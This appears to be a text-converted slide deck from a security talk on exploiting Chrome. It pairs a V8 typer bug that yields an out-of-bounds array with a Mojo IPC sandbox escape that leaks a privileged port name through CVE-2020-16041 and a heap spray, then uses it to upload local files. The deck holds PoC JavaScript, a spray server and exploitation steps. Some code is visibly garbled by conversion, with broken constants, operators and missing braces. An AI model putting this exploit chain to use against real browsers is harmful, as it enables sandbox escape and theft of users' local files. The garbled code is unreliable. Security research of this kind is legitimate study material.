visit #47: SpeculativeSafeIntegerAdd (trunc: no-truncation (but identify zeros))
  initial #45: truncate-to-word32
 // [ ... ]
visit #45: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
```





```
let z = y + 1 + 0;
/* --{Retype phase}-- */
#45:SpeculativeSafeIntegerAdd[SignedSmall](#41:Phi, #44:NumberConstant[1], ...)
 Static type: Range(0, 2147483648), Feedback type: Range(0, 2147483647)
// [ ... ]
/* --{Propagation phase}-- */
visit #47: SpeculativeSafeIntegerAdd (trunc: no-truncation (but identify zeros))
 initial #45: truncate-to-word32
 // [ ... ]
visit #45: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
```





```
let z = y + 1 + 0;
/* --{Retype phase}-- */
#45:SpeculativeSafeIntegerAdd[SignedSmall](#41:Phi, #44:NumberConstant[1], ...)
 Static type: Range(0, 2147483648), Feedback type: Range(0, 2147483647)
// [ ... ]
/* --{Lower phase}-- */
if (lower<T>()) {
 ChangeToPureOp(node, Int320p(node));
 // [ ••• ]
```



```
function foo(a) {
    var y = 0x7fffffff;
    if (a == NaN) y = NaN;
    if (a) y = -1;
    let z = y + 1 + 0;
    // should be False, but got True
    z = z == -0 \times 800000000;
    return z;
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertFalse(foo(false));
```

```
function foo(a) {
   var x = -0;
    var y = -0x800000000;
    if (a) {
       x = -1;
        y = 1;
   // should be False, but got True
    let z = (x - y) = -0x80000000;
    return z;
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertFalse(foo(false));
```



```
function foo(a) {
   var y = 0x7fffffff;

if (a == NaN) y = NaN;
   if (a) y = -1;

let z = y + 1 + 0;
```



### Final version

```
function foo(a) {
    var y = 0x7fffffff;
    if (a == NaN) y = NaN;
    if (a) y = -1;
    let z = y + 1 + 0;
    let l = 0 - Math.sign(z);
    // real value: 1, optimizer: Range(-1, 0)
    let arr = new Array(l);
    arr.shift();
    return arr;
%PrepareFunctionForOptimization(foo);
foo(true);
%OptimizeFunctionOnNextCall(foo);
let oob_arr = foo(false); // length is -1, lead to oob access
```



# Mojo Exploitation



#### Escaping the Chrome Sandbox with RIDL

Guest blog post by Stephen Röttger

tl;dr: Vulnerabilities that leak cross process memory can be exploited to escape the Chrome sandbox. An attacker is still required to compromise the renderer prior to mounting this attack. To protect against attacks on affected CPUs make sure your microcode is up to date **and** disable hyper-threading (HT).

In my last guest blog post <u>"Trashing the Flow of Data"</u> I described how to exploit a bug in Chrome's JavaScript engine V8 to gain code execution in the renderer. For such an exploit to be useful, you will usually need to chain it with a second vulnerability since Chrome's sandbox will limit your access to the OS and <u>site isolation</u> moved cross-site renderers into separate processes to prevent you from bypassing restrictions of the web platform.

In this post, we will take a look at the sandbox and in particular at the impact of <u>RIDL</u> and similar hardware vulnerabilities when used from a compromised renderer. Chrome's IPC mechanism Mojo is based on secrets for message routing and leaking these secrets allows us to send messages to privileged interfaces and perform actions that the renderer shouldn't be allowed to do. We will use this to read arbitrary local files as well as execute a .bat file outside of the sandbox on Windows. At the time of writing, both Apple and Microsoft are actively working on a fix to prevent this attack in collaboration with the Chrome security team.



### Google CTF 2020 Quals

In Google CTF 2020 Quals, Stephen made a CTF challenge related to this post.

With a customized Mojo interface, the player can


- 1. read arbitrary memory in the browser process.
- 2. get RCE in the render process.

That's a perfect challenge to practice the Mojo Port attack ©

#### Two writeups:


https://github.com/dqi/ctf\_writeup/tree/master/2020/teleport
https://trungnguyen1909.github.io/blog/post/GGCTF20/#8-what-do-we-do-with-stolen-ports

#### Introduction





Ref: OffensiveCon20 - Stephen Roettger - Popping Calc with Hardware Vulnerabilities <a href="https://www.youtube.com/watch?v=ugZzQvXUTIk">https://www.youtube.com/watch?v=ugZzQvXUTIk</a>





#### Issue 1151865

Credit to Sergei Glazunov and Mark Brand Can be used to leak data on heap in network process

[\$TBD][1151865] **Medium** CVE-2020-16041: Out of bounds read in networking. Reported by Sergei Glazunov and Mark Brand of Google Project Zero on 2020-11-23



#### Issue 1151865 - Root Cause

```
array<DataElement> elements;
CreateLoaderAndStart(
                                                                   };
    pending receiver<URLLoader> loader,
    int32 request id, uint32 options,
    URLRequest request,
    pending_remote<URLLoaderClient> client,
    MutableNetworkTrafficAnnotationTag traffic_annotation
                                                                  struct DataElement {
                                                                      DataElementType type;
                                                                      // For kBytes.
                                                                      mojo_base.mojom.BigBuffer buf;
struct URLRequest {
                                                                      uint64 offset;
    // Optional resource request body.
                                                                      uint64 length;
    URLRequestBody? request body;
```

struct URLRequestBody {



#### Issue 1151865 - Root Cause

```
bool StructTraits<network::mojom::DataElementDataView, network::DataElement>::
    Read(network::mojom::DataElementDataView data, network::DataElement* out) {
    ...
    if (data.type() == network::mojom::DataElementType::kBytes) {
        mojo_base::BigBufferView big_buffer;
        if (!data.ReadBuf(&big_buffer))
            return false;
        out->buf_.clear();
        out->buf_.insert(out->buf_.end(), big_buffer.data().begin(), big_buffer.data().end());
    }
    out->type_ = data.type();
    ...
    out->offset_ = data.offset();
    out->length_ = data.length(); // <--- does out->buf_.size() match out->length()?
    return true;
}
```



#### Issue 1151865 - PoC

```
let url request = new network.mojom.URLRequest();
url request.requestBody = new network.mojom.URLRequestBody();
let data_element = new network.mojom.DataElement();
data element.type = 3;
data_element.buf = new mojoBase.mojom.BigBuffer();
data_element.buf.bytes = new Array;
while (data_element.buf.bytes.length < 0x10) {</pre>
    data element.buf.bytes.push(0x23);
data_element.length = 0x1000;
url_request.requestBody.elements = [data_element];
url_loader_factory_ptr.createLoaderAndStart(url_loader_req, 0, 0, 0,
                     url request, url loader client ptr, traffic tag);
```



### How to exploit

#### Security

Mojo can be viewed as a Capability system, where a Port is a Capability. If a Node can name a Port, that Port can be considered a granted Capability to that Node. Many Ports will grant other Ports upon request, and so the transitive closure of those Ports can be considered in the set of granted Capabilities to a Node.

Native handles can also be viewed as Capabilities, and so any native handle reachable from the set of Ports granted to a Node can also be considered in the Node's set of granted Capabilities.

There's however a significant difference between Ports and native handles, in that native handles are kernel-mediated capabilities. This means there's no way for a process that doesn't hold a handle to operate on it.

Mojo Ports, in contrast, are a pure user-mode construct and any Node can send any Message to any Port of any other Node so long as it has knowledge of the Port and Node names. If it doesn't already have an IPC channel to that node, it can either send the Message through the Broker, or request an invitation to the destination Node from the Broker and then send the Message directly.

It is therefore important not to leak Port names into Nodes that shouldn't be granted the corresponding Capability.



#### Port

Port Name: A 128-bit random number.

A port name corresponds to a Port instance.

A Port instance only exist in one process. But the port name can be used across processes.



#### Port

Port is usually created in pairs.

Assume a port pair A & B, their peer\_port\_name point to each other

A <--peer\_port\_name--> B

If we send a message through A, the message will be received by B

From the comment code: Note that a Node is NEVER aware of who is sending events to a given Port; it is only aware of where it must route events FROM a given Port.

The target is specified by peer\_port\_name which is also our target

### How to exploit

#### So we should:

- 1. leak the port name which has a higher privilege
- 2. send the message to the leaked port



#### How to leak

As the @\_tsuro says, the service worker with navigation preload enabled will create a privileged URLLoaderFactory when the toplevel navigation occurs.

e.g. <iframe src="http://xxx.com">

But only the https and localhost sites can create service worker.

https://developer.mozilla.org/en-US/docs/Web/API/Service\_Worker\_API/Using\_Service\_Workers https://developers.google.com/web/updates/2017/02/navigation-preload



#### How to leak

The creature of URLLoaderFactory will also create Port. Seems like a good choice for the heap spray. ©

#### Exploit strategy:

- 1. Allocate N Blobs with sizeof(Port).(0x80 in our exploit)
- 2. Free 3/4 N Blobs
- 3. Spray some Ports by appending lots of iframe.
- 4. Free the remaining 1/4 N Blob.
- 5. Use Issue 1151865 to leak port



#### Trivia

3. Spray some Ports by appending lots of iframes.

On PC side, it works.

```
function spray_port(n) {
    for (let i = 0; i < n; i++) {
        var iframe = document.createElement('iframe');
        iframe.src = 'https://xxx/hang/' + i;
        iframe.style.display = "none";
        document.body.appendChild(iframe);
    }
}</pre>
```



#### Trivia

3. Spray some Ports by appending lots of iframes.

On PC side, it works.

```
blocking_channel := make(chan int64)
hang_num := int64(0)

http.HandleFunc("/hang/", func(w http.ResponseWriter, _ *http.Request) {
    log.Printf("hang request")
    atomic.AddInt64(&hang_num, 1)

    x := <- blocking_channel
    log.Printf("hang released")

    io.WriteString(w, strconv.FormatInt(x, 10))
})</pre>
```



#### Trivia

```
spray_port(0x100);
```

```
$ go run server.go

2021/04/01 20:10:32 Starting server...

2021/04/01 20:11:08 hang request

2021/04/01 20:11:08 hang request

2021/04/01 20:11:08 hang request

2021/04/01 20:11:08 hang request

2021/04/01 20:11:09 hang request


2021/04/01 20:11:09 hang request
```

We can only spray very few ports concurrently on Android.

But we can still successfully leak the port with an acceptable probability

### How to exploit

Construct a Mojo Message from scratch is painful and hard.






### How to exploit

Construct a Mojo from scratch is painful and hard.

We can use the unprivileged client to send request to privileged URLLoaderFactory directly once we modify the peer\_port\_name.






### Why peer\_port\_name?

To hook our client to make request to privileged URLLoaderFactory, we need to figure out the role of peer\_port\_name in the message processing.




### Message Processing






Ref: <a href="https://keyou.github.io/blog/2020/01/03/Chromium-Mojo&IPC/">https://keyou.github.io/blog/2020/01/03/Chromium-Mojo&IPC/</a>

# Message Receiving



# Message Receiving





### Message Receiving

The message will be put into peer\_port's message\_queue.

```
int Node::OnUserMessage(std::unique_ptr<UserMessageEvent> message) {
 PortName port_name = message->port_name();
 PortRef port_ref;
 GetPort(port name, &port ref);
 if (port_ref.is_valid()) {
   SinglePortLocker locker(&port ref);
   auto* port = locker.port();
   if (CanAcceptMoreMessages(port)) {
     message accepted = true;
     port->message_queue.AcceptMessage(std::move(message), &has_next_message);
```









```
The port_name in Message is the sender's port->peer_port_name
```

```
int Node::PrepareToForwardUserMessage(const PortRef& forwarding_port_ref, ...) {
    ...
    for (;;) {
        ...
        message->set_port_name(forwarding_port->peer_port_name);
        break;
    }
    ...
}
```





The port\_name in Message is the sender's port->peer\_port\_name


```
int Node::PrepareToForwardUserMessage(const PortRef& forwarding_port_ref, ...) {
    ...
    for (;;) {
        ...
        message->set_port_name(forwarding_port->peer_port_name);
        break;
    }
    ...
}
```


Seems we can just modify this peer\_port\_name ©











### NodeController::PortStatusChanged

Every MojoHandle has state, it's a MojoHandleSignal in Mojo.

**eg:** Mojo\_Handle\_Signal\_Readable, Mojo\_Handle\_Signal\_Writable, ...

Mojo use Watcher to watch handle and react to changes in signal.

If you watch MOJO\_HANDLE\_SIGNAL\_READABLE on the handle related to the Message Pipe on port A, the callback will be invoked once the message comes to port A.



### xxxImpl.call()

```
#3 0x000055873530a3f8 in mojo::InterfaceEndpointClient::HandleValidatedMessage(mojo::Message*) (this=0x174dad79a600, message=0x7ffc65c66ea0) at ../../mojo/public/cpp
 /bindings/lib/interface_endpoint_client.cc:528
#4 0x0000558735310e18 in mojo::internal::MultiplexRouter::ProcessIncomingMessage(mojo::internal::MultiplexRouter::MessageWrapper*, mojo::internal::MultiplexRouter::C
 lientCallBehavior, base::SequencedTaskRunner*) (this=this@entry=0x174dadd72000, message_wrapper=message_wrapper@entry=0x7ffc65c67060, client_call_behavior=client_call
behavior@entry=mojo::internal::MultiplexRouter::ALLOW DIRECT CLIENT CALLS, current task runner=<optimized out>) at ../../mojo/public/cpp/bindings/lib/multiplex route
 .cc:955
#5 0x000055873531061c in mojo::internal::MultiplexRouter::Accept(mojo::Message*) (this=0x174dadd72000, message=0x7ffc65c67258) at ../../mojo/public/cpp/bindings/lib/
 multiplex router.cc:622
#6 0x00005587353089af in mojo::Connector::DispatchMessage(mojo::Message) (this=this@entry=0x174dadd72068, message=...) at ../../mojo/public/cpp/bindings/lib/connecto
 c.cc:508
#7 0x00005587353092be in mojo::Connector::ReadAllAvailableMessages() (this=0x174dadd72068) at ../../mojo/public/cpp/bindings/lib/connector.cc:566
#8 0x00005587353207f1 in base::RepeatingCallback<void (unsigned int, mojo::HandleSignalsState const&)>::Run(unsigned int, mojo::HandleSignalsState const&) const & (t
his=0x7ffc65c673e8, args=0x0, args=...) at ../../base/callback.h:168
   mojo::SimpleWatcher::OnHandleReady(int, unsigned int, mojo::HandleSignalsState const8) (this=0x174dacd08230, watch_id=<optimized out>, result=0x0, state=...) at
#10 0x0000558732b8e850 in base::internal::FunctorTraits<void (viz::GpuServiceImpl::*)(gfx::GenericSharedMemoryId, int, gpu::SyncToken const&), void>::Invoke<void (viz
 ::GpuServiceImpl::*)(gfx::GenericSharedMemoryId, int, gpu::SyncToken const&), base::WeakPtr<viz::GpuServiceImpl>, gfx::GenericSharedMemoryId, int, gpu::SyncToken>(voi
  (viz::GpuServiceImpl::*)(gfx::GenericSharedMemoryId, int, gpu::SyncToken const&), base::WeakPtr<viz::GpuServiceImpl>&&, gfx::GenericSharedMemoryId&&, int&&, gpu::SyncToken const&)
```



### The sequence\_num

The sequence number in Port should be carefully changed, otherwise, no signal will be issued.

```
void MessageQueue::AcceptMessage(std::unique_ptr<UserMessageEvent> message,
                                 bool* has next message) {
  if (!signalable ) {
    *has next message = false;
  } else {
    *has_next_message = (heap_[0]->sequence_num() == next_sequence_num_);
int Node::OnUserMessage(std::unique_ptr<UserMessageEvent> message) {
      port->message_queue.AcceptMessage(std::move(message), &has_next_message);
  else if (has next message)
    delegate_->PortStatusChanged(port_ref);
```



#### Init xxxPtr

```
let url loader factory ptr = new network.mojom.URLLoaderFactoryPtr();
Mojo.bindInterface(network.mojom.URLLoaderFactory.name,
                  mojo.makeRequest(url_loader_factory_ptr).handle, "process");
MojoResult Core::CreateMessagePipe(const MojoCreateMessagePipeOptions* options,
    MojoHandle* message_pipe_handle0,
    MojoHandle* message pipe handle1) {
    RequestContext request_context;
    ports::PortRef port0, port1; _
    GetNodeController()->node()->CreatePortPair(&port0, &port1);
```



### Modify peer\_port\_name

Since we already got RCE in renderer while escaping the sandbox, we can patch the mojo::core::CreateMessagePipe.



### Modify peer\_port\_name

Since we already got RCE in renderer while escaping the sandbox, we can patch the mojo::core::CreateMessagePipe.

Now we can upload a local file by issuing a POST request to remote privileged URLLoaderFactory. ©

### Demo



### Takeaways

The details of chromium full-chain exploitation

A new way to exploit typer bugs

Mojo IPC internals

Info leak is powerful





# Thanks

